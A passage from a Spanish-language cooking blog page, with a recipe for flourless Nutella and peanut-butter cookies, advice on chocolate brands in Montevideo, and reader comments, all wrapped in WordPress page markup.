<strong>1/4 taza de Nutella</strong>&nbsp;(o cualquier otra marca similar) En el caso de que no puedan comer NADA de lácteos, la Nutella se puede omitir (ya que tiene algo de leche en polvo descremada) y las galletitas igual les van a quedar perfectas!<br />
<strong>150 grs de chocolate semi amargo cortado en trocitos</strong> (traten de usar chocolate de buena calidad&nbsp;y no ¡simil chocolate!)<br />
<img fetchpriority="high" fetchpriority="high" decoding="async" class="  wp-image-6108 aligncenter" src="https://blog.marianlaquecocina.com/wp-content/uploads/2016/01/dsc020653.jpg" alt="DSC02065" width="453" height="301"><br />
&nbsp;<br />
<em>*Aclaración sobre chocolate a usar: yo uso uno riquísimo que descubrí hace poco que es marca Antiu Xixona que viene en medallones o en gotitas (pueden usar cualquiera de los dos para esta receta) y los compro en supermercado Geant/Devoto/Disco en Montevideo. También pueden usar en barra, por ejemplo Águila de taza o Garoto de taza. ¡Nunca usen símil chocolate por favor! tienta por lo barato pero nunca tiene sabor a chocolate real, por algo es tan barato ¿no?</em><br />
<em>Si se animan y recién cobraron el sueldo, ja, pueden comprar chocolate belga (en Zanetti venden Belcolade y otros) que son una delicia.</em><br />
&nbsp;<br />
&nbsp;<br />
<span style="text-decoration:underline;">Procedimiento:</span><br />
En el bowl de una batidora colocan la manteca de maní,<br />
<img decoding="async" class="  wp-image-6109 aligncenter" src="https://blog.marianlaquecocina.com/wp-content/uploads/2016/01/dsc020673.jpg" alt="DSC02067" width="425" height="282"><br />
el azúcar rubia,&nbsp;el huevo&#8230; y la vainilla.<br />
&nbsp;<br />
<img decoding="async" class="  wp-image-6110 aligncenter" src="https://blog.marianlaquecocina.com/wp-content/uploads/2016/01/dsc020703.jpg" alt="DSC02070" width="420" height="279"><br />
&nbsp;<br />
Batir unos segundos hasta que esté todo bien incorporado.<br />
&nbsp;<br />
<br />
&nbsp;<br />
Agregar el bicarbonato y batir unos segundos más.<br />
<img loading="lazy" loading="lazy" decoding="async" class="  wp-image-6114 aligncenter" src="https://blog.marianlaquecocina.com/wp-content/uploads/2016/01/dsc020773.jpg" alt="DSC02077" width="414" height="275"><br />
&nbsp;<br />
Agregar la Nutella y revolver apenas con una cuchara, suavemente. Lo que queremos es que quede la masa veteada con la Nutella.<br />
&nbsp;<br />
<br />
&nbsp;<br />
Agregar los trocitos de chocolate y mezclar apenas.<br />
<br />
<br />
&nbsp;<br />
Hacer bolitas de aprox. 2-3 cm de diámetro y llevar al freezer por al menos 2 horas o pueden congelarlas el día antes o varios días antes y tenerlas para «emergencias».<br />
<img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-6119" src="https://blog.marianlaquecocina.com/wp-content/uploads/2016/01/dsc020943.jpg" alt="DSC02094" width="3008" height="2000"><br />
Al momento de hornear, precalentar el horno a temperatura media (170°C).<br />
Retirar las bolitas del freezer y colocar en una chapa enmantecada y enharinada (o si tienen una placa de silicona, buenísimo).<br />
<img loading="lazy" loading="lazy" decoding="async" class="aligncenter size-full wp-image-6123" src="https://blog.marianlaquecocina.com/wp-content/uploads/2016/01/dsc020962.jpg?w=390" alt="DSC02096.JPG" width="390" height="259"><br />
Colocar las bolitas&nbsp;congeladas en el horno CALIENTE. Este paso es para que la masa no se esparza demasiado y las galletitas no queden muy chatas. Queremos que mantengan su forma y queden suaves por dentro y crocantes por fuera.<br />
Hornear por aprox. 8 minutos o hasta que estén doradas. Dejar enfriar y retirar de la placa. Si no las comen ese mismo día (muy raro ¡no creo que les pase!), guárdenlas en un recipiente hermético.<br />
</p>
<p style="text-align:left;">¡Ahora sí, a comer!</p>
<p style="text-align:left;"><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-6122" src="https://blog.marianlaquecocina.com/wp-content/uploads/2016/01/dsc021153.jpg" alt="DSC02115" width="3008" height="2000"></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-f712188 elementor-widget elementor-widget-heading" data-id="f712188" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">¡Si te gustó, compartila!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-215ba36 elementor-share-buttons--view-icon elementor-share-buttons--color-custom elementor-share-buttons--shape-circle elementor-share-buttons--skin-gradient elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="215ba36" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartir en whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Compartir en pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-589547fe elementor-widget elementor-widget-facebook-button" data-id="589547fe" data-element_type="widget" data-widget_type="facebook-button.default">
				<div class="elementor-widget-container">
							<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://blog.marianlaquecocina.com?p=3338" data-share="false" data-action="like"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ac6cf0 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="7ac6cf0" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Navegación de la entrada">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://blog.marianlaquecocina.com/2016/01/05/picnic-de-verano/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Ant</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--title">PICNIC DE VERANO</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://blog.marianlaquecocina.com/2016/01/22/parmigiana-de-berenjenas/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--title">PARMIGIANA DE BERENJENAS</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Siguiente</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-60e7ffa elementor-widget elementor-widget-heading" data-id="60e7ffa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Te puede interesar</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f120819 elementor-grid-eael-col-4 elementor-grid-tablet-eael-col-2 elementor-grid-mobile-eael-col-1 elementor-widget elementor-widget-eael-post-grid" data-id="f120819" data-element_type="widget" data-settings="{&quot;eael_post_grid_columns&quot;:&quot;eael-col-4&quot;,&quot;eael_post_grid_columns_tablet&quot;:&quot;eael-col-2&quot;,&quot;eael_post_grid_columns_mobile&quot;:&quot;eael-col-1&quot;}" data-widget_type="eael-post-grid.default">
				<div class="elementor-widget-container">
					<div id="eael-post-grid-f120819" class="eael-post-grid-container">
            <div class="eael-post-grid eael-post-appender eael-post-appender-f120819 eael-post-grid-style-three" data-layout-mode="masonry"><article class="eael-grid-post  eael-post-grid-column eael-pg-post-6389 category-para-el-te-para-ninos-postres-snacks-y-fingerfood tags-chocolate-galletitas-galletitas-con-chips-de-chocolate-galletitas-con-mms-meriendas-infantiles" data-id="6389">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><ul class="post-carousel-categories"><li><a href="https://blog.marianlaquecocina.com/category/para-el-te/">PARA EL TÉ</a></li></ul><div class="eael-entry-overlay zoom-in"><i class="fas fa-chevron-circle-up" aria-hidden="true"></i><a href="https://blog.marianlaquecocina.com/2016/06/10/galletitas-con-mms-y-chips-de-chocolate/"></a></div><div class="eael-entry-thumbnail ">
                 <img loading="lazy" width="300" height="200" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/dsc06210-300x200.jpg" class="attachment-medium size-medium wp-image-29473" alt="" />
             </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://blog.marianlaquecocina.com/2016/06/10/galletitas-con-mms-y-chips-de-chocolate/" title="GALLETITAS CON M&#038;M´S Y CHIPS DE CHOCOLATE">GALLETITAS CON M&#038;M´S Y CHIPS DE CHOCOLATE</a></h2></header><div class="eael-entry-meta"><span class="eael-posted-by"><a href="https://blog.marianlaquecocina.com/author/marianlaquecocina/" title="Entradas de marianlaquecocina" rel="author">marianlaquecocina</a></span><span class="eael-posted-on"><time datetime="10 de junio de 2016">10 de junio de 2016</time></span></div><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><a href="https://blog.marianlaquecocina.com/2016/06/10/galletitas-con-mms-y-chips-de-chocolate/" class="eael-post-elements-readmore-btn">Leé más</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post  eael-post-grid-column eael-pg-post-78 category-para-el-te-para-ninos-postres-snacks-y-fingerfood tags-avellana-azucarnegro-chocolate-galletitas-manteca" data-id="78">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><ul class="post-carousel-categories"><li><a href="https://blog.marianlaquecocina.com/category/para-el-te/">PARA EL TÉ</a></li></ul><div class="eael-entry-overlay zoom-in"><i class="fas fa-chevron-circle-up" aria-hidden="true"></i><a href="https://blog.marianlaquecocina.com/2015/06/02/galletitas-con-sorpresa-de-chocolate/"></a></div><div class="eael-entry-thumbnail ">
                 <img loading="lazy" width="300" height="241" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/sam_49881-e1611278971502-300x241.jpg" class="attachment-medium size-medium wp-image-29632" alt="" />
             </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://blog.marianlaquecocina.com/2015/06/02/galletitas-con-sorpresa-de-chocolate/" title="GALLETITAS CON SORPRESA DE CHOCOLATE">GALLETITAS CON SORPRESA DE CHOCOLATE</a></h2></header><div class="eael-entry-meta"><span class="eael-posted-by"><a href="https://blog.marianlaquecocina.com/author/marianlaquecocina/" title="Entradas de marianlaquecocina" rel="author">marianlaquecocina</a></span><span class="eael-posted-on"><time datetime="2 de junio de 2015">2 de junio de 2015</time></span></div><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><a href="https://blog.marianlaquecocina.com/2015/06/02/galletitas-con-sorpresa-de-chocolate/" class="eael-post-elements-readmore-btn">Leé más</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post  eael-post-grid-column eael-pg-post-21377 category-para-el-te-para-ninos-postres-sin-gluten-snacks-y-fingerfood tags-chocolate-chips-cookies-galletitas-galletitas-con-chips-chocolate-the-cookies" data-id="21377">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><ul class="post-carousel-categories"><li><a href="https://blog.marianlaquecocina.com/category/para-el-te/">PARA EL TÉ</a></li></ul><div class="eael-entry-overlay zoom-in"><i class="fas fa-chevron-circle-up" aria-hidden="true"></i><a href="https://blog.marianlaquecocina.com/2019/11/21/las-mejores-galletitas/"></a></div><div class="eael-entry-thumbnail ">
                 <img loading="lazy" width="300" height="200" src="https://blog.marianlaquecocina.com/wp-content/uploads/2019/11/img-20191101-wa0016-e15742195991311-300x200.jpg" class="attachment-medium size-medium wp-image-29239" alt="" />
             </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://blog.marianlaquecocina.com/2019/11/21/las-mejores-galletitas/" title="LAS MEJORES GALLETITAS">LAS MEJORES GALLETITAS</a></h2></header><div class="eael-entry-meta"><span class="eael-posted-by"><a href="https://blog.marianlaquecocina.com/author/marianlaquecocina/" title="Entradas de marianlaquecocina" rel="author">marianlaquecocina</a></span><span class="eael-posted-on"><time datetime="21 de noviembre de 2019">21 de noviembre de 2019</time></span></div><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><a href="https://blog.marianlaquecocina.com/2019/11/21/las-mejores-galletitas/" class="eael-post-elements-readmore-btn">Leé más</a></div>
                    </div></div></div>
        </div>
    </article><article class="eael-grid-post  eael-post-grid-column eael-pg-post-21626 category-para-el-te-sin-gluten tags-pan-de-semillas-pan-de-semillas-sin-gluten-pan-integral-sin-gluten-pan-saludable-pan-si-lacteos-pan-sin-gluten" data-id="21626">
        <div class="eael-grid-post-holder">
            <div class="eael-grid-post-holder-inner"><div class="eael-entry-media"><ul class="post-carousel-categories"><li><a href="https://blog.marianlaquecocina.com/category/para-el-te/">PARA EL TÉ</a></li></ul><div class="eael-entry-overlay zoom-in"><i class="fas fa-chevron-circle-up" aria-hidden="true"></i><a href="https://blog.marianlaquecocina.com/2020/01/20/pan-de-semillas-super-saludable-y-sin-gluten/"></a></div><div class="eael-entry-thumbnail ">
                 <img loading="lazy" width="221" height="300" src="https://blog.marianlaquecocina.com/wp-content/uploads/2020/01/20200116_162450-e15795372957381-221x300.jpg" class="attachment-medium size-medium wp-image-29229" alt="" />
             </div>
        </div><div class="eael-entry-wrapper"><header class="eael-entry-header"><h2 class="eael-entry-title"><a class="eael-grid-post-link" href="https://blog.marianlaquecocina.com/2020/01/20/pan-de-semillas-super-saludable-y-sin-gluten/" title="PAN DE SEMILLAS SÚPER SALUDABLE (Y SIN GLUTEN)">PAN DE SEMILLAS SÚPER SALUDABLE (Y SIN GLUTEN)</a></h2></header><div class="eael-entry-meta"><span class="eael-posted-by"><a href="https://blog.marianlaquecocina.com/author/marianlaquecocina/" title="Entradas de marianlaquecocina" rel="author">marianlaquecocina</a></span><span class="eael-posted-on"><time datetime="20 de enero de 2020">20 de enero de 2020</time></span></div><div class="eael-entry-content">
                        <div class="eael-grid-post-excerpt"><a href="https://blog.marianlaquecocina.com/2020/01/20/pan-de-semillas-super-saludable-y-sin-gluten/" class="eael-post-elements-readmore-btn">Leé más</a></div>
                    </div></div></div>
        </div>
    </article></div>
            <div class="clearfix"></div>
        </div>            <div class="eael-load-more-button-wrap eael-force-hide">
                <button class="eael-load-more-button" id="eael-load-more-btn-f120819" data-widget-id="f120819" data-widget="f120819" data-page-id="28828" data-template="{&quot;dir&quot;:&quot;lite&quot;,&quot;file_name&quot;:&quot;three.php&quot;,&quot;name&quot;:&quot;Post-Grid&quot;}" data-class="Essential_Addons_Elementor\Elements\Post_Grid" data-layout="masonry" data-page="1" data-args="orderby=rand&amp;order=desc&amp;ignore_sticky_posts=1&amp;post_status=publish&amp;posts_per_page=4&amp;offset=0&amp;post_type=post" data-max-page="47">
                    <span class="eael-btn-loader button__loader"></span>
                    <span class="eael_load_more_text">Cargar más</span>
                </button>
            </div>
            				</div>
				</div>
				<div class="elementor-element elementor-element-2871fd93 elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="2871fd93" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=300&#038;d=identicon&#038;r=g" alt="Imagen de marianlaquecocina" loading="lazy">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							marianlaquecocina						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d737d51 elementor-widget elementor-widget-post-comments" data-id="d737d51" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<div id="comments">

	<h2 class="comments-title">22 comentarios en «GALLETITAS DE NUTELLA Y MANTECA DE MANÍ (SIN TACC Y SIN MANTECA)»</h2>
		<ol class="comment-list">
			
		<li id="comment-9758" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-9758"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/b47f390d8f6bf6b085046a51461b3a8356b802035e991a494187c90f8b3c840e?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b47f390d8f6bf6b085046a51461b3a8356b802035e991a494187c90f8b3c840e?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Lucía</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/#comment-9758">									<time datetime="2016-01-14T18:26:42-03:00" itemprop="datePublished">
										14 de enero de 2016 a las 18:26									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>¡Qué buena receta! Voy a intentarla.<br />
Me surge una duda, cuando te referís a un «buen chocolate», ¿cuál recomendás y dónde se consigue? Ese es todo un tema para mí, no sé bien cuál es bueno acá y la calidad de la comida cambia muuucho según el chocolate que se utilice.<br />
¡Saludos y gracias!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/?replytocom=9758#respond" data-commentid="9758" data-postid="3338" data-belowelement="div-comment-9758" data-respondelement="respond" data-replyto="Responder a Lucía" aria-label="Responder a Lucía">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9759" class="comment odd alt depth-2 parent">
			<article class="comment-body" id="div-comment-9759"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="http://marianlaquecocina.com" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/#comment-9759">									<time datetime="2016-01-14T19:09:34-03:00" itemprop="datePublished">
										14 de enero de 2016 a las 19:09									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Lucía! No te preocupes, es todo un tema el chocolate ja. Quise aclarar porque venden algunos que son símil chocolate (en barras grandes y en gotitas) que no tienen NADA de gusto a chocolate.<br />
Mirá, como mínimo para comprar, una Águila de taza (el paquete rosado) o Garoto de taza, sirven. Yo uso esos para algunas cosas (por ejemplo cuando lo derrito para preparaciones). Ahora, si lo quiero en trocitos como en este caso y quiero que realmente se note el sabor a chocolate, ahí uso algún chocolate de mejor calidad. Hace poco descubrí en el supermercado (sólo Geant, Devoto y Disco), que venden uno que me encantó: es marca Antiu Xixona y viene en medallones (es caro pero rinde mucho) y en gotitas. Queda increíble. Si querés ir un poco más allá, en Zanetti por ejemplo venden chocolate Belga Belcolade y ese es de lo mejor que encontramos acá y es riquísimo. Espero te haya ayudado! Igualmente ya voy a editar la receta y pongo foto de lo que uso!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/?replytocom=9759#respond" data-commentid="9759" data-postid="3338" data-belowelement="div-comment-9759" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9760" class="comment even depth-3">
			<article class="comment-body" id="div-comment-9760"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/b47f390d8f6bf6b085046a51461b3a8356b802035e991a494187c90f8b3c840e?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b47f390d8f6bf6b085046a51461b3a8356b802035e991a494187c90f8b3c840e?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Lucía</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/#comment-9760">									<time datetime="2016-01-14T19:25:15-03:00" itemprop="datePublished">
										14 de enero de 2016 a las 19:25									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>¡Buenísimo! Muchas gracias.</p>
				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-9776" class="comment odd alt depth-3 parent">
			<article class="comment-body" id="div-comment-9776"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/252127403df45d8779cd11b4932e0b2143a8f195a1365b8672a76808c44782b5?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/252127403df45d8779cd11b4932e0b2143a8f195a1365b8672a76808c44782b5?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Natalia</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/#comment-9776">									<time datetime="2020-08-28T14:58:57-03:00" itemprop="datePublished">
										28 de agosto de 2020 a las 14:58									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Qué tal es el chocolate cobertura Puratos? Gracias ?</p>
				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-9778" class="comment byuser comment-author-marianlaquecocina bypostauthor even depth-3">
			<article class="comment-body" id="div-comment-9778"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="https://marianlaquecocina.digital/blog" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/#comment-9778">									<time datetime="2020-08-28T15:36:15-03:00" itemprop="datePublished">
										28 de agosto de 2020 a las 15:36									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola re bien! El Carat! Es el que uso!!</p>
				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9761" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-9761"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/8567088b2ba22f631a4e6faef7fc5deb0f8358b7c2977d358ed94c02bdd4db4e?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/8567088b2ba22f631a4e6faef7fc5deb0f8358b7c2977d358ed94c02bdd4db4e?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Leticia</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/#comment-9761">									<time datetime="2016-01-14T20:56:39-03:00" itemprop="datePublished">
										14 de enero de 2016 a las 20:56									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola, que pinta!! Voy a probar hacer. Una duda, donde venden manteca de maní? Nunca usé.. gracias!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/?replytocom=9761#respond" data-commentid="9761" data-postid="3338" data-belowelement="div-comment-9761" data-respondelement="respond" data-replyto="Responder a Leticia" aria-label="Responder a Leticia">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9763" class="comment even depth-2 parent">
			<article class="comment-body" id="div-comment-9763"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="http://marianlaquecocina.com" class="url" rel="ugc external nofollow">marianlaquecocina</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/#comment-9763">									<time datetime="2016-01-14T22:40:01-03:00" itemprop="datePublished">
										14 de enero de 2016 a las 22:40									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Hola Leticia!!  Gracias!!  La venden en cualquier super,  en la parte de las mermeladas y dulce de leche,  al lado del Nutella ja<br />
slds!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/?replytocom=9763#respond" data-commentid="9763" data-postid="3338" data-belowelement="div-comment-9763" data-respondelement="respond" data-replyto="Responder a marianlaquecocina" aria-label="Responder a marianlaquecocina">Responder</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-9775" class="comment odd alt depth-3 parent">
			<article class="comment-body" id="div-comment-9775"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta de comentarios">
					<img alt='' src='https://secure.gravatar.com/avatar/252127403df45d8779cd11b4932e0b2143a8f195a1365b8672a76808c44782b5?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/252127403df45d8779cd11b4932e0b2143a8f195a1365b8672a76808c44782b5?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Natalia</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://blog.marianlaquecocina.com/2016/01/14/galletitas-de-nutella-y-manteca-de-mani-sin-harina-ni-manteca-glutenfree/#comment-9775">									<time datetime="2020-08-28T14:58:16-03:00" itemprop="datePublished">
										28 de agosto de 2020 a las 14:58									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
